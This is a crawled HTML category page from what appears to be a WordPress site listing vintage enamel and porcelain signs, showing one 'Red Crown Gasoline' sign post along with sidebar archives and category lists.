

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageenamelsigns.com/category/crown/
body_size: 15023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>crown | Vintage Enamel Signs</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageenamelsigns.com/xmlrpc.php">

<title>crown | Vintage Enamel Signs</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; Feed" href="https://vintageenamelsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; Comments Feed" href="https://vintageenamelsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; crown Category Feed" href="https://vintageenamelsigns.com/category/crown/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cinnamon-google-font-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A300%2C400%2C900%2C300italic%2C400italic%2C900italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///vintageenamelsigns.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cinnamon-style-css'  href='https:///vintageenamelsigns.com/wp-content/themes/default/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageenamelsigns.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageenamelsigns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageenamelsigns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
		#page .page-header .background{
			background: url( https://vintageenamelsigns.com/wp-content/themes/default/images/cinnamon-default-header.jpg ) no-repeat center center; 
			background-size: cover;
		}
	</style>
	<script async type="text/javascript" src="/dezywu.js"></script>
<script type="text/javascript" src="/xymol.js"></script>
</head>

<body class="archive category category-crown category-996">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<h2 class="site-title"><a href="https://vintageenamelsigns.com/" rel="home">Vintage Enamel Signs</a></h2>
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle dashicons dashicons-menu">Primary Menu</button>
				<div class="menu"><ul><li ><a href="https://vintageenamelsigns.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageenamelsigns.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://vintageenamelsigns.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageenamelsigns.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav><!-- #site-navigation -->		
		</div>
	</header><!-- #masthead -->
	
	
		<div class="page-header">
			<div class="background"></div>
			
			
				<h1 class="page-title">
					crown				</h1>
				
			
		</div><!-- .page-header -->

	
	<div id="content" class="site-content wrap">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
						
				
<article id="post-426" class="post-426 post type-post status-publish format-standard hentry category-crown tag-crown tag-gasoline tag-paint tag-porcelain tag-rare tag-sign tag-station tag-stripping">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="posted-on"><a href="https://vintageenamelsigns.com/red-crown-gasoline-paint-stripping-porcelain-sign-gas-station-sign-rare-30/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-11T12:30:27+00:00">Jun 11, 2018</time></a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://vintageenamelsigns.com/red-crown-gasoline-paint-stripping-porcelain-sign-gas-station-sign-rare-30/" rel="bookmark">Red Crown Gasoline Paint Stripping Porcelain Sign Gas Station Sign Rare 30</a></h1>		

		<h3 class="entry-subtitle">on <a href="https://vintageenamelsigns.com/category/crown/" rel="category tag">crown</a></h3>	</header><!-- .entry-header -->
	
	
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintageenamelsigns.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageenamelsigns.com/large-vintage-original-enamel-lyons-cales-advertising-sign-antique/">Large Vintage original enamel&#8217; LYONS CALES&#8217; Advertising sign antique</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/huge-vintage-mackesons-milk-stout-enamel-sign-blue-and-white-5-x-3-ft/">Huge Vintage Mackesons Milk Stout Enamel Sign blue and White 5 x 3 ft</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/vintage-original-authentic-double-sided-enamel-lyons-tea-sign-42-x-30cm/">Vintage &#038; Original authentic Double Sided Enamel Lyon&#8217;s Tea Sign 42 X 30cm</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/spratts-biscuits-advertising-enamel-sign-old-vintage-metal-pet-original-retro/">Spratts Biscuits Advertising Enamel Sign Old Vintage Metal Pet Original Retro</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/vintage-indian-dechanes-herbo-mineral-medicines-enamel-sign-circa-1950/">Vintage Indian DeChane&#8217;s Herbo-Mineral Medicines enamel sign. Circa 1950</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageenamelsigns.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-4325"><a href="https://vintageenamelsigns.com/category/swestward/" >&#039;s&#039;westward</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageenamelsigns.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintageenamelsigns.com/category/170pc/" >170pc</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vintageenamelsigns.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://vintageenamelsigns.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://vintageenamelsigns.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vintageenamelsigns.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintageenamelsigns.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageenamelsigns.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintageenamelsigns.com/category/195060s/" >195060s</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://vintageenamelsigns.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageenamelsigns.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://vintageenamelsigns.com/category/1971s/" >1971&#039;s</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vintageenamelsigns.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintageenamelsigns.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://vintageenamelsigns.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintageenamelsigns.com/category/2xuxad/" >2xuxad</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://vintageenamelsigns.com/category/35pc/" >35pc</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://vintageenamelsigns.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageenamelsigns.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://vintageenamelsigns.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintageenamelsigns.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://vintageenamelsigns.com/category/admission/" >admission</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageenamelsigns.com/category/advert/" >advert</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vintageenamelsigns.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageenamelsigns.com/category/advertisingenamel/" >advertisingenamel</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://vintageenamelsigns.com/category/advt/" >advt</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageenamelsigns.com/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintageenamelsigns.com/category/agfa/" >agfa</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://vintageenamelsigns.com/category/agip/" >agip</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintageenamelsigns.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://vintageenamelsigns.com/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://vintageenamelsigns.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageenamelsigns.com/category/allsopps/" >allsopps</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://vintageenamelsigns.com/category/altered/" >altered</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintageenamelsigns.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://vintageenamelsigns.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vintageenamelsigns.com/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://vintageenamelsigns.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://vintageenamelsigns.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://vintageenamelsigns.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://vintageenamelsigns.com/category/ande/" >ande</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintageenamelsigns.com/category/angora/" >angora</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintageenamelsigns.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintageenamelsigns.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintageenamelsigns.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://vintageenamelsigns.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageenamelsigns.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://vintageenamelsigns.com/category/appleton/" >appleton</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://vintageenamelsigns.com/category/archibald/" >archibald</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintageenamelsigns.com/category/articulate/" >articulate</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://vintageenamelsigns.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://vintageenamelsigns.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://vintageenamelsigns.com/category/atcost/" >atcost&#039;</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://vintageenamelsigns.com/category/attenti/" >attenti</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintageenamelsigns.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintageenamelsigns.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://vintageenamelsigns.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageenamelsigns.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintageenamelsigns.com/category/automobilia/" >automobilia</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://vintageenamelsigns.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://vintageenamelsigns.com/category/azur/" >azur</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://vintageenamelsigns.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintageenamelsigns.com/category/bagpiper/" >bagpiper</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintageenamelsigns.com/category/bankss/" >bankss</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintageenamelsigns.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://vintageenamelsigns.com/category/barum/" >barum</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://vintageenamelsigns.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://vintageenamelsigns.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageenamelsigns.com/category/bateys/" >batey&#039;s</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintageenamelsigns.com/category/battled/" >battled</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://vintageenamelsigns.com/category/bearcat/" >bearcat</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageenamelsigns.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintageenamelsigns.com/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://vintageenamelsigns.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintageenamelsigns.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintageenamelsigns.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageenamelsigns.com/category/bensdorp/" >bensdorp</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://vintageenamelsigns.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://vintageenamelsigns.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://vintageenamelsigns.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintageenamelsigns.com/category/binny/" >binny</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vintageenamelsigns.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://vintageenamelsigns.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintageenamelsigns.com/category/blandford/" >blandford</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://vintageenamelsigns.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://vintageenamelsigns.com/category/bonded/" >bonded</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintageenamelsigns.com/category/borwicks/" >borwicks</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://vintageenamelsigns.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintageenamelsigns.com/category/bottone/" >bottone</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://vintageenamelsigns.com/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintageenamelsigns.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://vintageenamelsigns.com/category/boulton/" >boulton</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://vintageenamelsigns.com/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageenamelsigns.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://vintageenamelsigns.com/category/brainer/" >brainer</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://vintageenamelsigns.com/category/bramhall/" >bramhall</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://vintageenamelsigns.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vintageenamelsigns.com/category/brasso/" >brasso</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://vintageenamelsigns.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageenamelsigns.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintageenamelsigns.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintageenamelsigns.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://vintageenamelsigns.com/category/brook/" >brook</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vintageenamelsigns.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://vintageenamelsigns.com/category/bubblehead/" >bubblehead</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintageenamelsigns.com/category/buchanans/" >buchanans</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintageenamelsigns.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://vintageenamelsigns.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageenamelsigns.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://vintageenamelsigns.com/category/burmah/" >burmah</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageenamelsigns.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageenamelsigns.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://vintageenamelsigns.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://vintageenamelsigns.com/category/bygones/" >bygones</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://vintageenamelsigns.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://vintageenamelsigns.com/category/cadburys/" >cadburys</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintageenamelsigns.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://vintageenamelsigns.com/category/cameos/" >cameos</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintageenamelsigns.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://vintageenamelsigns.com/category/capstan/" >capstan</a>
</li>
